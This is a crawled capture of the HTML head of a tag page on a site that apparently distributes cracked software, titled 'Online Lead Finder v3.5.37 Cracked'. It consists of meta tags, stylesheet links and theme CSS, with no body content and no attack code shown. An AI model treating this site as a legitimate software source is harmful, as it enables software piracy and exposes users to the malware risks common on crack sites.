

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crackitindonesia.com/tag/online-lead-finder-v3-5-37-cracked/
body_size: 26179
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US" prefix="og: https://ogp.me/ns#">

<head itemscope itemtype="http://schema.org/WebSite">
	<meta charset="UTF-8">
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
					<link rel="icon" href="https://crackitindonesia.com/wp-content/uploads/2025/06/32.png" type="image/x-icon" />
		
					<!-- IE10 Tile.-->
			<meta name="msapplication-TileColor" content="#FFFFFF">
			<meta name="msapplication-TileImage" content="https://crackitindonesia.com/wp-content/uploads/2025/06/144_Crackit.png">
		
					<!--iOS/android/handheld specific -->
			<link rel="apple-touch-icon-precomposed" href="https://crackitindonesia.com/wp-content/uploads/2025/06/152_crackit.png" />
		
					<meta name="viewport" content="width=device-width, initial-scale=1">
			<meta name="apple-mobile-web-app-capable" content="yes">
			<meta name="apple-mobile-web-app-status-bar-style" content="black">
		
							
		<meta itemprop="name" content="Crackit Indonesia" />

					<link rel="pingback" href="https://crackitindonesia.com/xmlrpc.php" />
	<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/7d602312cf3facf12420f3f0/script.js"></script><script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script>
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Online Lead Finder v3.5.37 Cracked - Crackit Indonesia</title>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Online Lead Finder v3.5.37 Cracked - Crackit Indonesia" />
<meta property="og:url" content="https://crackitindonesia.com/tag/online-lead-finder-v3-5-37-cracked/" />
<meta property="og:site_name" content="Crackit Indonesia" />
<meta property="og:image" content="https://crackitindonesia.com/wp-content/uploads/2024/12/LOGO-1600-630.png" />
<meta property="og:image:secure_url" content="https://crackitindonesia.com/wp-content/uploads/2024/12/LOGO-1600-630.png" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="630" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Online Lead Finder v3.5.37 Cracked - Crackit Indonesia" />
<meta name="twitter:image" content="https://crackitindonesia.com/wp-content/uploads/2024/12/LOGO-1600-630.png" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://crackitindonesia.com/#person","name":"crackitindonesia.com","url":"https://crackitindonesia.com","image":{"@type":"ImageObject","@id":"https://crackitindonesia.com/#logo","url":"https://crackitindonesia.com/wp-content/uploads/2021/01/panda-nunjuk.png","contentUrl":"https://crackitindonesia.com/wp-content/uploads/2021/01/panda-nunjuk.png","caption":"Crackit Indonesia","inLanguage":"en-US","width":"517","height":"476"}},{"@type":"WebSite","@id":"https://crackitindonesia.com/#website","url":"https://crackitindonesia.com","name":"Crackit Indonesia","alternateName":"crackit-id","publisher":{"@id":"https://crackitindonesia.com/#person"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://crackitindonesia.com/tag/online-lead-finder-v3-5-37-cracked/#webpage","url":"https://crackitindonesia.com/tag/online-lead-finder-v3-5-37-cracked/","name":"Online Lead Finder v3.5.37 Cracked - Crackit Indonesia","isPartOf":{"@id":"https://crackitindonesia.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//translate.google.com' />
<link rel="alternate" type="application/rss+xml" title="Crackit Indonesia &raquo; Feed" href="https://crackitindonesia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Crackit Indonesia &raquo; Comments Feed" href="https://crackitindonesia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Crackit Indonesia &raquo; Online Lead Finder v3.5.37 Cracked Tag Feed" href="https://crackitindonesia.com/tag/online-lead-finder-v3-5-37-cracked/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='pt-cv-public-style-css' href='https://crackitindonesia.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://crackitindonesia.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://crackitindonesia.com/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://crackitindonesia.com/wp-includes/css/dist/preferences/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://crackitindonesia.com/wp-includes/css/dist/block-editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://crackitindonesia.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://crackitindonesia.com/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/dist/blocks.style.build.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://crackitindonesia.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://crackitindonesia.com/wp-content/plugins/google-language-translator/css/style.css' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://crackitindonesia.com/wp-content/plugins/google-language-translator/css/toolbar.css' type='text/css' media='' />
<link rel='stylesheet' id='theme-my-login-css' href='https://crackitindonesia.com/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='hurrytimer-css' href='https://crackitindonesia.com/wp-content/uploads/hurrytimer/css/b9620ed91d2a0f6b.css' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//crackitindonesia.com/wp-content/uploads/pum/pum-site-styles.css?generated=1762286466&#038;ver=1.21.5' type='text/css' media='all' />
<link rel='stylesheet' id='cf7cf-style-css' href='https://crackitindonesia.com/wp-content/plugins/cf7-conditional-fields/style.css' type='text/css' media='all' />
<style id='posts-table-pro-head-inline-css' type='text/css'>
table.posts-data-table { visibility: hidden; }
/*# sourceURL=posts-table-pro-head-inline-css */
</style>
<link rel='stylesheet' id='schema-stylesheet-css' href='https://crackitindonesia.com/wp-content/themes/mts_schema/style.css' type='text/css' media='all' />
<style id='schema-stylesheet-inline-css' type='text/css'>

		body {background-color:#222222;}
		.main-header.regular_header, .regular_header #primary-navigation .navigation ul ul li {background-color:#23282d;}
		.main-header.logo_in_nav_header, .logo_in_nav_header #primary-navigation .navigation ul ul li {background-color:#000000;background-image:url( https://crackitindonesia.com/wp-content/themes/mts_schema/images/hbg16.png );}
		body {background-color:#222222;}
		.pace .pace-progress, #mobile-menu-wrapper ul li a:hover, .pagination .page-numbers.current, .pagination a:hover, .single .pagination a:hover .current { background: #fe0009; }
		.postauthor h5, .textwidget a, .pnavigation2 a, .sidebar.c-4-12 a:hover, footer .widget li a:hover, .sidebar.c-4-12 a:hover, .reply a, .title a:hover, .post-info a:hover, .widget .thecomment, #tabber .inside li a:hover, .readMore a:hover, .fn a, a, a:hover, #secondary-navigation .navigation ul li a:hover, .readMore a, #primary-navigation a:hover, #secondary-navigation .navigation ul .current-menu-item a, .widget .wp_review_tab_widget_content a, .sidebar .wpt_widget_content a { color:#fe0009; }
		a#pull, #commentform input#submit, #mtscontact_submit, .mts-subscribe input[type='submit'], .widget_product_search input[type='submit'], #move-to-top:hover, .currenttext, .pagination a:hover, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, #load-posts a:hover, .single .pagination a:hover .currenttext, .single .pagination > .current .currenttext, #tabber ul.tabs li a.selected, .tagcloud a, .wp-block-tag-cloud a, .navigation ul .sfHover a, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .latestPost-review-wrapper, .latestPost .review-type-circle.latestPost-review-wrapper, #wpmm-megamenu .review-total-only, .sbutton, #searchsubmit, .widget .wpt_widget_content #tags-tab-content ul li a, .widget .review-total-only.large-thumb, #add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-account .woocommerce-MyAccount-navigation li.is-active, .woocommerce-product-search button[type='submit'], .woocommerce .woocommerce-widget-layered-nav-dropdown__submit, .wp-block-search .wp-block-search__button { background-color:#fe0009; color: #fff!important; }
		.related-posts .title a:hover, .latestPost .title a { color: #fe0009; }
		.navigation #wpmm-megamenu .wpmm-pagination a { background-color: #fe0009!important; }
		#header .sbutton, #secondary-navigation .ajax-search-results li a:hover { color: #fe0009!important; }
		footer {background-color:#222222; }
		
		.copyrights { background-color: #23282d; }
		.flex-control-thumbs .flex-active{ border-top:3px solid #fe0009;}
		.wpmm-megamenu-showing.wpmm-light-scheme { background-color:#fe0009!important; }
		.regular_header #header {background-color:; }
		.logo_in_nav_header #header {background-color:#000000; }
		
		
		
		.bypostauthor > div { overflow: hidden; padding: 3%; background: #222; width: 100%; color: #AAA; box-sizing: border-box; }
		.bypostauthor:after { content: "\f044"; position: absolute; font-family: fontawesome; right: 0; top: 0; padding: 1px 10px; color: #535353; font-size: 32px; }
		
		
		.article {
background: transparent;
box-shadow: 0px 0px 2px 0px rgb(239, 0, 0);
}
.sidebar.c-4-12 {
max-width: 420px !Important;
}
#sidebar .widget.widget_search {
background: transparent;
}
#sidebar .widget {
background:transparent;
box-shadow: 0px 0px 2px 0px rgb(239, 0, 0);
}
#sidebar .widget a:hover {
color: #0274be; !important;
}
.readMore, a.readMore {
float: right;
font-size: 15px;
line-height: 41px;
background-color: red;
border-color: #fe0009;
border-radius: 5px;
padding-left: 15px;
padding-right: 15px;
font-weight: bold;
}
.readMore:hover {
background-color: #000;
}
.readMore {
margin-top: 35px;
}
.front-view-content {
text-align: justify;
}
.related-posts {
background-color: transparent;
}
.related-posts .title a {
color: #fe0009 !important;
}
#commentsAdd {
background-color: transparent;
}
.grecaptcha-badge {
visibility: collapse !important;  
}
hr {
border-bottom: 1px solid rgba(239, 0, 0, 0.39);
width: 100%;
}
.pum-theme-4025, .pum-theme-default-theme-2 {
background-color:     transparent;
}
#comments {
background-color: transparent;
}
#commentform textarea {
border: 1px solid #dd3333;
background: transparent;
color: white !important;
}
select {
width: auto;
}
input[type=file],text[name=your-message],textarea[name=your-message],input[name=your-name], input[type=email]  {
width: 100%;
max-width: 355px;
}
.wpcf7-text, .wpcf7-textarea {
width: 100%;
max-width: 355px;
}
.switcher {
width: 100%;
}
.avatar { 
margin-top: 4%;
margin-left: 34%;
border-radius: 50%;
}
.tml-user-avatar {
background-image: url("https://crackitindonesia.com/wp-content/uploads/2025/02/vips-avatar-2025_2.png");
background-repeat: no-repeat;
padding-bottom: 50%;
background-size: 100%;
}
#sidebar .wp-post-image, footer .wp-post-image {
border-radius: 5px;
}
.featured-thumbnail img {
border-radius: 5px;
}
article ul {
padding: 0 1.571em 1.9em;
}
::selection {
  background: #fe0009;
}
::-moz-selection {
  background: #fe0009;
}
.ss-full-width {
background: transparent;
box-shadow: 0px 0px 2px 0px rgb(239, 0, 0);
}

.pt-cv-wrapper .pagination > .active > a {
background-color: red;
}
.pt-cv-wrapper .pagination > li > a:hover {
background-color: #0274be;
}
.pt-cv-wrapper .pagination > .active > a:hover {
background-color: black;
}
#searchform {
color: black;
}
.sbutton:hover{
background-color: black !important;
}
.pt-cv-view a:hover {
color: #0274be !important;
}
.pt-cv-view .panel-default > .panel-heading {
background-color: transparent;
}
.pt-cv-view .panel {
background-color: transparent !important;
}
table {
border: none !important;
}
.postauthor {
background-color: transparent !important;
border-radius: 0 !important;
}
.postauthor img {
border-radius: 0 !important;
margin: 15px 20px 0 0 !important;
}
@media screen and (max-width: 720px) {
.footer-widgets.widgets-num-4 .f-widget, .footer-widgets.widgets-num-3 .f-widget {
    width: 85% !important;
}}
#imageA {
display: block;
}
#imageB {
display: none;
}
@media (max-width: 400px) {
#imageA {
display: none;
}
#imageB {
display: block;
}}
code {
background-color: #6b7074;
}
.thecontent {
text-align: justify;
}
.textwidget {
text-align: justify;
}
article ol {
padding: 0.5em 0 1.5em 1.5em;
}
.VIpgJd-ZVi9od-ORHb-OEVmcd {
   display: none !important;
}
a.nturl.single-language {
padding: 24px 5px !important;
}
article ul {
  padding: 0 1.571em 0.5em !important;
}
.alignnone {
margin: 0 0 0 0;
}
.wpcf7-textarea {
width: 100% !Important;
max-height: 100px;
}
#page {
padding-top: 10px;
}
.small-header .widget-header {
float: none;
display: inline;
margin-bottom: -20px;
}
#secondary-navigation {
height: auto !Important;
}
.wppb-success {
color: black;
}
#flags ul, .submit {
padding: 8px 12px;
}
input#email {
max-width: 100% !important;
margin-right: 0px !important;
}
.wppb-user-forms input[type="password"] {
width: 100% !Important;
}
input#username {
color: red !important;
}
.submit, .tml-button, .wpcf7-submit {
width: 150px;
height: 48px;
cursor: pointer;
text-align: center;
color: white;
margin-bottom: 10px;
border: 0;
border-radius: 3px;
font-size: 14px;
background-color: #fe0009;
}
.submit {
margin-left: 25px;
}
.submit:hover, .tml-button:hover, .wpcf7-submit:hover {
background-color: #000;
transition: all 0.25s linear;
}
#select_user_to_edit_form p {
margin: 0 0 14px 25px !Important;
}
.wppb-form-field > span.select2-container .selection .select2-selection {
height: 28px !Important;
}
.pt-cv-wrapper .pagination > li > a {
border: none !important;
}
.tml-user-avatar {
background-image: none !important;
background-repeat: no-repeat !important;
padding-bottom: 120px !important;
}
.avatar {
margin-top: 0% !important;
margin-left: 30% !important;
border-radius: 50% !important;
}
.select2 {
width: 593px !Important;
margin-left: 25% !Important;
}
.cky-btn-reject, .cky-btn-accept, .cky-btn-preferences {
color: white !important;
}
.cky-btn-reject:hover, .cky-btn-accept:hover, .cky-btn-preferences:hover {
background: black !important;
border-color: black !important;
transform: translateY(-5px);
box-shadow: 0 13px 27px 0 rgba(198, 121, 227, .25);
}
.cky-revisit-bottom-left {
bottom: 85px !important;
left: 20px !important;
}
.cky-btn-revisit-wrapper {
z-index: 3 !important;
}
.cky-btn-revisit-wrapper {
width: 60px !important;
height: 60px !important;
-webkit-box-shadow: 0 6px 8px 2px rgba(0, 0, 0, .14);
}
@media screen and (min-width:1089px) and (max-width:1108px) {
    #logo img {
        height: auto !important;
        width: 191px;
        padding-top: 5px !important;
    }
}
@media screen and (min-width:1109px) and (max-width:1129px) {
    #logo img {
        height: auto !important;
        width: 210px;
        padding-top: 3px !important;
    }
}
@media screen and (min-width:1130px) and (max-width:1154px) {
    #logo img {
        height: auto !important;
        width: 230px;
        padding-top: 3px !important;
    }
}
#logo img {
padding-top: 0px;
}
.cf-turnstile { 
margin-left: 0px !Important;
}
select.wpcf7-form-control.wpcf7-select.wpcf7-validates-as-required  {
width: 100%;
max-width: 380px;
}
select[name=plan] {
width: 100%;
max-width: 355px !Important;
}
.logo-partner {
width: 150px;
}
input[name=discord-username], input[name=phone], input[name=vip-username], input[name=vip-email], select[name=vip-subject]  {
max-width: 680px !Important;
}
textarea[name=vip-messages] {
max-width: 680px !Important;
max-height: 100px !Important;
}
.discord {
    padding: 7px;
}
.su-button i {
  display: inline-block;
  width: 1em;
  height: 1em;
  font-style: normal !important;
  vertical-align: middle;
  font-size: 15px !important;
  margin: -.1em .2em 0 !important;
  text-align: center;
  line-height: 1em;
}
input[name=vip-order-name], input[name=business-email], input[name=order-email], select[name=subject-dmca], select[name=subject-backup], select[name=subject-hwd], select[name=content-type], select[name=vip-request], select[name=vip-support], select[name=plan-order], input[name=phone-join], input[name=cp-name], input[name=cp-email], select[name=confirm-type], input[name=cp-phone], input[name=Hardwareid1], input[name=Hardwareid2], input[name=Hardwareid3], input[name=website-link], input[name=url-1], input[name=url-2], input[name=url-3], input[name=url-4], input[name=url-5], input[name=file-102] {
max-width: 100% ! Important;
}
textarea[name=messages-order] {
max-width: 100% ! Important;
height: 100px !Important;
}
	
/*# sourceURL=schema-stylesheet-inline-css */
</style>
